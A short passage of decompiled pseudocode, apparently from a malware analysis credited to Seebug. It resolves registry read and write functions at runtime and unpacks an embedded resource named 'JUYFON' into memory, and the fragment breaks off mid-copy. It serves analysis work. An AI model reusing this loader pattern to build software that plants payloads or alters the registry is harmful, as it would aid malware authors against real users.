 {
if ( sub_4041D0() )
{
v4 = LoadLibraryA("Advapi32.dll");
v5 = v4;
if ( v4 )
{
GetProcAddress(v4, "RegOpenKeyExA");
GetProcAddress(v5, "RegQueryValueExA");
GetProcAddress(v5, "RegSetValueExA");
GetProcAddress(v5, "RegCloseKey");
v6 = FindResourceA(0, (LPCSTR)0x68, "JUYFON");
v7 = v6;
v8 = SizeofResource(0, v6);
v9 = v8;
v34 = v8;
v10 = LoadResource(0, v7);
if ( v10 )
{
v12 = (__m128i *)LockResource(v10);
v31 = v12;
v13 = (char *)operator new[](v9);
v14 = 0;
lpBuffer = v13;
if ( v9 > 0 )
{
if ( (unsigned int)v9 >= 0x20 && (v13 > &v12[-1].m128i_i8[v9 + 15] || &v13[v9 - 1] < (char *)v12) )
{
v15 = v9 - v9 % 32;
v16 = v12;
v33 = v13 - (char *)v12;
v17 = (int)(v13 + 16);
v18 = v13 - (char *)v12;
Seebug